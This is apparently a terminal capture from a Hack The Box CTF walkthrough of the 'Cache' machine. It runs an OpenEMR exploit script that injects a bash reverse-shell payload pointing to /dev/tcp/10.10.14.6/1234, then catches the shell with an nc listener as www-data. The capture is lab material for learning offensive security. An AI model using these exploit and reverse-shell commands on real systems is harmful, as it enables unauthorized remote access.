 root@w0lf:~/CTF/HTB/Boxes/Cache# python 45161.py -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.6/1234 0>&1' http://hms.htb
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
root@w0lf: ~/CTF/HTB/Boxes/Cache 238x27
root@w0lf:~/CTF/HTB/Boxes/Cache# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.188] 38164
bash: cannot set terminal process group (1282): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$